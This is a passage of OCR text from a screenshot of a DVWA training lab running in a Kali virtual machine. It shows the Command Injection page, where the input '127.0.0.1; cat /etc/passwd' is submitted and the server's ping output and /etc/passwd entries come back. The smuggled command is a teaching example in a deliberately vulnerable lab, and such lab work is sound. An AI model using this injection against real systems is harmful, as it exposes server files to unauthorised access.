 (commands) that are then executed by the server.
kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 14:46
Vulnerability: Command
127.0.0.1:42001/vulnerabilities/exec/#
Vulnerability: Command Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
Ping a device
Enter an IP address: 127.0.0.1; cat /etc/passwd Submit
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.043 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.041 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.041 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3072ms
rtt min/avg/max/mdev = 0.029/0.038/0.043/0.005 ms
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
Right Ct
Type here to search
14:46
12-03-2024